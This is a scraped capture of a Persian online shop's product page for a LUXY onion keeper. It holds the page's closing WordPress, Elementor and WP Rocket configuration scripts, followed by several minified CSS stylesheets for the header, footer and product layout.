var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":""};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>

<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"ec1ae039a5","urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vitabon.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.vitabon.ir\/cart\/","checkout_page_url":"https:\/\/www.vitabon.ir\/checkout\/","fragments_nonce":"3cb158c3ac"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"4040f3efbb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2999,"title":"%D8%AC%D8%A7%20%D9%BE%DB%8C%D8%A7%D8%B2%DB%8C%20LUXY%20%E2%80%93%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D9%88%DB%8C%D8%AA%D8%A7%D8%A8%D9%86","excerpt":"","featuredImage":"https:\/\/www.vitabon.ir\/wp-content\/uploads\/2020\/05\/Vitabon-Logo-Frame-Recovered-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"6abc7f7d19","url":"https:\/\/www.vitabon.ir\/product\/%D8%AC%D8%A7-%D9%BE%DB%8C%D8%A7%D8%B2%DB%8C-%D9%84%D9%88%DA%A9%D8%B3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.vitabon.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://www.vitabon.ir/wp-content/cache/min/1/84063fbdf6edce3c2361180c685c03df.js" data-minify="1"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css?ver=1762794208
body_size: -141
content:
.flatpickr-weekdays{flex-direction:row-reverse}.dayContainer{flex-direction:row-reverse}.flatpickr-month{height:50px!important}.flatpickr-current-month input.cur-year{padding:0 0 0 .5ch!important}.flatpickr-prev-month.flatpickr-prev-month{left:unset!important;right:0;transform:rotate(180deg);margin-top:10px}.flatpickr-next-month.flatpickr-next-month{right:unset!important;left:0;transform:rotate(180deg);margin-top:10px}.flatpickr-current-month span.cur-month{margin-left:unset!important;margin-right:.5ch}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743
body_size: 674
content:
.elementor-11476 .elementor-element.elementor-element-2b107a7c:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-2b107a7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 5px 0px;}.elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-element-populated{text-align:right;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search{background-color:#F5F5F5;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap input{background-color:#F5F5F5;color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn i{color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap i.search_icon{color:#AFABAB;}form.elm_search{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.23);}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search input{font-size:11px;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn{height:39px;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap{height:39px;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-48903f86 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);color:#555555;background-color:#EFF1F5;transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn i{font-size:18px;}.elementor-11476 .elementor-element.elementor-element-358094d8 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-11476 .elementor-element.elementor-element-358094d8{width:auto;max-width:auto;align-self:center;}.elementor-11476 .elementor-element.elementor-element-2862741c .top_icons.shop_cart{line-height:43px;border-radius:5px 5px 5px 5px;}.elementor-11476 .elementor-element.elementor-element-2862741c .shop_cart{transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-2862741c{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-581f3208:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-581f3208{box-shadow:0px 5px 23px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a{font-size:13px;}.mobile-nav-button a{font-size:13px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0 div.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>ul.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a>.menu-item-text i{font-size:17px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{padding:0px 10px;}.elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{line-height:40px;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-22ba3f15 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number span{font-size:15px;color:var( --e-global-color-primary );}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number strong{font-size:15px;}.elementor-11476 .elementor-element.elementor-element-94f701 .el_call_number i{font-size:25px;color:#363F47;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0rem 0rem 0rem 1.2rem;}@media(max-width:1024px){.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:7px 0px 0px 0px;}}@media(max-width:767px){.elementor-11476 .elementor-element.elementor-element-7d8af991.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11476 .elementor-element.elementor-element-68b56b5f{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:30%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:65%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-11476 .elementor-element.elementor-element-7d8af991{width:18.034%;}.elementor-11476 .elementor-element.elementor-element-a5c480f{width:48.299%;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:84.825%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:15.131%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11476 .elementor-element.elementor-element-4c196827{width:50%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759
body_size: 752
content:
.elementor-11481 .elementor-element.elementor-element-520de1d1:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-520de1d1{box-shadow:0px -11px 80px -75px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:35px;margin-bottom:0px;}.elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-6f6b741f{--divider-border-style:stripes_tribal;--divider-color:#EFF1F5;--divider-pattern-height:8.9px;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider-separator{width:100%;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-6e8ea274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus_head{font-weight:800;color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus{font-size:12px;color:#454545;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}.elementor-11481 .elementor-element.elementor-element-0e5c891 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 30px 0px 30px;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_us_wrap h5{color:#454545;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item{color:#444C55;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.email{background-color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.phone strong{color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item i{color:#404763;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a{color:#454545;background-color:#C8CAD3;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a svg{fill:#454545;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{color:#4D4D4D;background-color:#EFF1F559;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a svg{fill:#4D4D4D;}.elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{border-radius:15px 15px 15px 15px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a span{color:#626262;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap{text-align:center;}.elementor-11481 .elementor-element.elementor-element-20133009 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-702bf176{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E3E3EB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1f800e41 img{width:27px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11481 .elementor-element.elementor-element-1f800e41 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad > .elementor-element-populated{text-align:center;}.elementor-11481 .elementor-element.elementor-element-5764ff6b{column-gap:0px;font-size:12px;font-weight:400;}.elementor-11481 .elementor-element.elementor-element-5764ff6b > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-229745dc > .elementor-element-populated{text-align:left;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop{background-color:#EFF1F5;color:#2B2F39;font-size:17px;border-radius:19px 19px 19px 19px;width:33px;padding:4px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop span{color:#2B2F39;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop i{font-size:22px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-b44615e .gototop{text-align:center;}@media(max-width:1024px){.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}}@media(min-width:768px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-50bec2b{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-be581f{width:46.404%;}.elementor-11481 .elementor-element.elementor-element-4f943493{width:26.404%;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:3.759%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:90.092%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:5.451%;}}@media(max-width:767px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:50%;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:3;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:10%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:100%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:10%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553
body_size: 1846
content:
.elementor-11573 .elementor-element.elementor-element-1213af28 .woocommerce-breadcrumb{color:#414648;font-size:12px;}.elementor-11573 .elementor-element.elementor-element-25b48583{margin-top:-6px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-44e6418:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-44e6418, .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-44e6418{box-shadow:0px 1px 15px -6px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_main{font-size:13px;line-height:24px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_sub{font-size:10px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown{justify-content:space-between;background-color:#FCFCFC;border-radius:7px 7px 7px 7px;padding:7px 10px 5px 2px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown .deal_title{align-self:baseline;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.no{width:29px;height:29px;line-height:29px;font-size:12px;border-radius:6px 6px 6px 6px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.text{color:#C2C2C2;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div.second span.no{background-color:#F44336;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .img img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .woocommerce-product-gallery__image img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img:not(.swiper-slide-thumb-active) img{border-color:#F7F7F7;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img img{border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-image{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-share>a{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-video{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .remindme_icon{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-567404ad .product_title{color:#444444;font-size:15px;}.elementor-11573 .elementor-element.elementor-element-567404ad > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 12px 0px;box-shadow:0px 16px 29px -31px rgba(0, 0, 0, 0.1);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not.rtl .elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-11573 .elementor-element.elementor-element-63b442d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-468a3509 .woocommerce-product-details__short-description{color:#767676;font-size:11px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-588a4f09 .price{font-size:17px;font-weight:500;}body.rtl .elementor-11573 .elementor-element.elementor-element-588a4f09:not(.elementor-product-price-block-yes) del{margin-left:5px;}.elementor-11573 .elementor-element.elementor-element-588a4f09.elementor-product-price-block-yes del{margin-bottom:5px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .cart button{font-size:12px;line-height:40px;box-shadow:-46px 0px 0px 0px rgba(0, 0, 0, 0.12) inset;padding:0px 15px 0px 15px;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-04ae76c .single_add_to_cart_button:before{margin-left:20px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-04ae76c .woocommerce-variation-price span{font-size:17px;}body:not(.rtl) .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-left:15px;}body.rtl .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-right:15px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .plus-minus .elm_qty{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .qty{transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-3ab81682 .custom_note_summary i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-b42fc35{--spacer-size:50px;}.elementor-11573 .elementor-element.elementor-element-7695d0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ECECEC 0%, #FFFFFF 39%);}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand span{font-size:10px;line-height:1.2em;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand img{width:51px;}.elementor-11573 .elementor-element.elementor-element-58353c46 > .elementor-widget-container{padding:3px 0px 9px 0px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-58353c46{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-777224a2 .woocommerce-review-link{line-height:34px;}.elementor-11573 .elementor-element.elementor-element-777224a2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-777224a2{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-268a16d{--divider-border-style:dashed;--divider-color:#DFE3E9;--divider-border-width:1.7px;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider-separator{width:100%;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11573 .elementor-element.elementor-element-268a16d > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11573 .elementor-element.elementor-element-654cc827 .modified_date i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-654cc827 > .elementor-widget-container{padding:9px 10px 